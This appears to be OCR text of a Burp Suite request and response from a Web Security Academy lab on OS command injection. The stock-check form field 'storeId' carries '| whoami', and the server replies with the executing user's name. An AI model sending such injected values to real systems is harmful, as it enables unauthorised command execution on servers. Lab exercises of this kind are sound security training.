 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net
3 Cookie: session=cC9IeBfWhYsy1Ijq9yL9wVqKRaaQxsVC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900ee040bb8ffc0e1865a00de0080.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1 &storeId=5 | whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-8SQrK3
7